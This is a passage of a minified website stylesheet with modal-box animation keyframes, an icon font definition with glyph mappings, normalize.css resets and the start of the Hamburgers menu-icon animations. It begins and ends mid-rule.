pushOutLeftContainer{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{overflow-x:hidden;transition-property:transform}}@-webkit-keyframes pushInRightContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes pushInRightContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes pushOutRightContainer{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushOutRightContainer{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{overflow-x:hidden;transition-property:transform}}@-webkit-keyframes pushInTopContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes pushInTopContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes pushOutTopContainer{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushOutTopContainer{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{overflow-x:hidden;transition-property:transform}}@-webkit-keyframes pushInBottomContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes pushInBottomContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes pushOutBottomContainer{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushOutBottomContainer{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{overflow-x:hidden;transition-property:transform}}.custombox-push.custombox-overlay{transition-property:transform}.custombox-push.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:pushInTopOverlay;animation-name:pushInTopOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:pushInBottomOverlay;animation-name:pushInBottomOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:pushInLeftOverlay;animation-name:pushInLeftOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:pushInRightOverlay;animation-name:pushInRightOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:pushOutTopOverlay;animation-name:pushOutTopOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:pushOutBottomOverlay;animation-name:pushOutBottomOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:pushOutLeftOverlay;animation-name:pushOutLeftOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:pushOutRightOverlay;animation-name:pushOutRightOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-top{-webkit-animation-name:pushInTopContainer;animation-name:pushInTopContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-bottom{-webkit-animation-name:pushInBottomContainer;animation-name:pushInBottomContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-left{-webkit-animation-name:pushInLeftContainer;animation-name:pushInLeftContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-right{-webkit-animation-name:pushInRightContainer;animation-name:pushInRightContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-top{-webkit-animation-name:pushOutTopContainer;animation-name:pushOutTopContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-bottom{-webkit-animation-name:pushOutBottomContainer;animation-name:pushOutBottomContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-left{-webkit-animation-name:pushOutLeftContainer;animation-name:pushOutLeftContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-right{-webkit-animation-name:pushOutRightContainer;animation-name:pushOutRightContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes contentscaleInContainer{0%{transition:transform}to{-webkit-transform:scale(.8);transform:scale(.8)}}@keyframes contentscaleInContainer{0%{transition:transform}to{-webkit-transform:scale(.8);transform:scale(.8)}}@-webkit-keyframes contentscaleOutContainer{0%{-webkit-transform:scale(.8);transform:scale(.8)}to{transition:transform}}@keyframes contentscaleOutContainer{0%{-webkit-transform:scale(.8);transform:scale(.8)}to{transition:transform}}.custombox-contentscale.custombox-overlay{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.custombox-contentscale.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:slideInTop;animation-name:slideInTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:slideInBottom;animation-name:slideInBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:slideOutTop;animation-name:slideOutTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:slideOutBottom;animation-name:slideOutBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-container.custombox-open{-webkit-animation-name:contentscaleInContainer;animation-name:contentscaleInContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-container.custombox-close{-webkit-animation-name:contentscaleOutContainer;animation-name:contentscaleOutContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes swellOpen{0%{opacity:0;-webkit-transform:translate3d(calc(-100vw - 50%),0,0);transform:translate3d(calc(-100vw - 50%),0,0)}50%{opacity:1;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes swellOpen{0%{opacity:0;-webkit-transform:translate3d(calc(-100vw - 50%),0,0);transform:translate3d(calc(-100vw - 50%),0,0)}50%{opacity:1;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes swellClose{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}50%{opacity:1;-webkit-transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1);transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1)}to{opacity:0;-webkit-transform:translate3d(calc(100vw + 50%),0,0);transform:translate3d(calc(100vw + 50%),0,0)}}@keyframes swellClose{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}50%{opacity:1;-webkit-transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1);transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1)}to{opacity:0;-webkit-transform:translate3d(calc(100vw + 50%),0,0);transform:translate3d(calc(100vw + 50%),0,0)}}.custombox-swell.custombox-content{opacity:0}.custombox-swell.custombox-content.custombox-open{-webkit-animation-name:swellOpen;animation-name:swellOpen;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-swell.custombox-content.custombox-close{-webkit-animation-name:swellClose;animation-name:swellClose;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes rotatedownOpen{0%{opacity:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}to{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes rotatedownOpen{0%{opacity:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}to{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes rotatedownClose{0%{opacity:1}to{opacity:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}}@keyframes rotatedownClose{0%{opacity:1}to{opacity:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}}@-webkit-keyframes rotatedownElem{0%{opacity:0;-webkit-transform:translate3d(0,-150px,0) rotate(-20deg);transform:translate3d(0,-150px,0) rotate(-20deg)}to{opacity:1;-webkit-transform:translateZ(0) rotate(0deg);transform:translateZ(0) rotate(0deg)}}@keyframes rotatedownElem{0%{opacity:0;-webkit-transform:translate3d(0,-150px,0) rotate(-20deg);transform:translate3d(0,-150px,0) rotate(-20deg)}to{opacity:1;-webkit-transform:translateZ(0) rotate(0deg);transform:translateZ(0) rotate(0deg)}}.custombox-rotatedown.custombox-content{opacity:0;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1);-webkit-transform-origin:-150% 50%;transform-origin:-150% 50%}.custombox-rotatedown.custombox-content.custombox-open{-webkit-animation-name:rotatedownOpen;animation-name:rotatedownOpen;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-rotatedown.custombox-content.custombox-close{-webkit-animation-name:rotatedownClose;animation-name:rotatedownClose;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes flashOpen{0%{opacity:0;-webkit-transform:translate3d(-400px,0,0) scale3d(1.4,0,1);transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}to{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}}@keyframes flashOpen{0%{opacity:0;-webkit-transform:translate3d(-400px,0,0) scale3d(1.4,0,1);transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}to{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}}@-webkit-keyframes flashClose{0%{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}20%{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}to{opacity:0;-webkit-transform:translate3d(-400px,0,0) scale3d(1.4,0,1);transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}}@keyframes flashClose{0%{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}20%{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}to{opacity:0;-webkit-transform:translate3d(-400px,0,0) scale3d(1.4,0,1);transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}}.custombox-flash.custombox-content{opacity:0;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1)}.custombox-flash.custombox-content.custombox-open{-webkit-animation-name:flashOpen;animation-name:flashOpen;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flash.custombox-content.custombox-close{-webkit-animation-name:flashClose;animation-name:flashClose;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.custombox-loader{display:none;border-style:solid;border-width:5px;border-radius:50%;width:40px;height:40px;-webkit-animation-name:spin;animation-name:spin;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;position:fixed;top:50%;left:50%;margin:-25px 0 0 -25px;z-index:9998}@font-face{font-family:icomoon;src:url(../fonts/icomoon.eot?qo04im),url(../fonts/icomoon.woff?qo04im) format("woff");font-weight:400;font-style:normal}.accordion__container h3:before,.icon-heart,.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before,.nav--desktop .menu-item-has-children:before,[class*=icon-]:before,[class^=icon-]:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle}.icon-up:before{content:"\e003"}.accordion__container h3:before,.icon-down:before,.nav--desktop .menu-item-has-children:before{content:"\e004"}.icon-left:before{content:"\e005"}.icon-right:before,.menu__breadcrumbs a:not(:last-child):after{content:"\e006"}.icon-check:before{content:"\e007"}.icon-clock:before{content:"\e008"}.icon-phone:before{content:"\e009"}.accordion__header:before,.icon-plus:before{content:"\e00a"}.icon-close:before{content:"\e00b"}.icon-menu:before{content:"\e00c"}.icon-search-find:before{content:"\e00d"}.icon-vimeo:before{content:"\e00e"}.icon-linkedin:before{content:"\e00f"}.icon-pinterest:before{content:"\e010"}.icon-calendar:before{content:"\e011"}.icon-download:before{content:"\e012"}.icon-globe:before{content:"\e013"}.icon-location:before{content:"\e014"}.icon-print:before{content:"\e015"}.icon-up-open-big:before{content:"\e016"}.icon-right-open-big:before,.menu__link[data-submenu]:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{content:"\e017"}.icon-left-open-big:before,.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{content:"\e018"}.icon-down-open-big:before{content:"\e019"}.icon-credit-card:before{content:"\e01a"}.icon-thumbs-down:before{content:"\e01b"}.icon-thumbs-up:before{content:"\e01c"}.icon-eye:before{content:"\e01d"}.icon-arrow:before{content:"\e900"}.icon-download2:before{content:"\e901"}.icon-pin:before{content:"\e902"}.icon-play:before{content:"\e903"}.icon-heart:before{content:"\e904"}.icon-user:before{content:"\e908"}.icon-dot:before{content:"\e906"}.icon-close2:before{content:"\e905"}.icon-triangle-down:before{content:"\e907"}.icon-world:before{content:"\e909"}.lt-ie9 .component__inner,.lt-ie9 .project__footer,.lt-ie9 .team-members__slider,.lt-ie9 .wrap{min-width:1026px}.lt-ie9 .alert-warning{border:4px solid red;text-align:center;font-size:18px;padding:40px}.lt-ie9 #mobile-primary-nav,.lt-ie9 .mobile-nav-trigger{display:none}.lt-ie9 .l-region--header .l-region--navigation{width:630px}.lt-ie9 .l-region--header .component__inner>*,.lt-ie9 .l-region--header .project__footer>*,.lt-ie9 .l-region--header .team-members__slider>*,.lt-ie9 .l-region--header .wrap>*{top:30%}.lt-ie9 .hero--home{height:900px}.lt-ie9 .hero--home .component__inner,.lt-ie9 .hero--home .project__footer,.lt-ie9 .hero--home .team-members__slider,.lt-ie9 .hero--home .wrap{top:30%}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */.hamburger{padding:0;display:inline-block;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger:hover{opacity:.7}.hamburger-box{width:30px;height:19px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-1.5px}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{width:30px;height:3px;background-color:#313131;border-radius:2px;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-8px}.hamburger-inner:after{bottom:-8px}.hamburger--3dx .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dx .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx .hamburger-inner:after,.hamburger--3dx .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.hamburger--3dx.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dx.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dx-r .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dx-r .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r .hamburger-inner:after,.hamburger--3dx-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.hamburger--3dx-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dx-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dy .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dy .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy .hamburger-inner:after,.hamburger--3dy .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.hamburger--3dy.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dy.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dy-r .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dy-r .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r .hamburger-inner:after,.hamburger--3dy-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.hamburger--3dy-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dy-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--arrow.is-active .hamburger-inner:before{-webkit-transform:translate3d(-6px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(-6px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrow.is-active .hamburger-inner:after{-webkit-transform:translate3d(-6px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(-6px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(6px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(6px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(6px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(6px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowalt .hamburger-inner:before{transition:top .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt .hamburger-inner:after{transition:bottom .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(-6px,-7.5px,0) rotate(-45deg) scaleX(.7);transform:translate3d(-6px,-7.5px,0) rotate(-45deg) scaleX(.7);transition:top .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt.is-active .hamburger-inner:after{bottom:0;-webkit-transform:translate3d(-6px,7.5px,0) rotate(45deg) scaleX(.7);transform:translate3d(-6px,7.5px,0) rotate(45deg) scaleX(.7);transition:bottom .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r .hamburger-inner:before{transition:top .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r .hamburger-inner:after{transition:bottom .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(6px,-7.5px,0) rotate(45deg) scaleX(.7);transform:translate3d(6px,-7.5px,0) rotate(45deg) scaleX(.7);transition:top .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:translate3d(6px,7.5px,0) rotate(-45deg) scaleX(.7);transform:translate3d(6px,7.5px,0) rotate(-45deg) scaleX(.7);transition:bottom .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--boring .hamburger-inner,.hamburger--boring .hamburger-inner:after,.hamburger--boring .hamburger-inner:before{transition-property:none}.hamburger--boring.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hamburger--boring.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--boring.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.hamburger--collapse .hamburger-inner{top:auto;bottom:0;transition-duration:.15s;transition-delay:.15s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse .hamburger-inner:after{top:-16px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity .1s linear}.hamburger--collapse .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse.is-active .hamburger-inner{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg);transition-delay:.32s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .27s}.hamburger--collapse.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .42s}.hamburger--collapse-r .hamburger-inner{top:auto;bottom:0;transition-duration:.15s;transition-delay:.15s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r .hamburger-inner:after{top:-16px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity .1s linear}.hamburger--collapse-r .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,-8px,0) rotate(45deg);transform:translate3d(0,-8px,0) rotate(45deg);transition-delay:.32s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse-r.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s 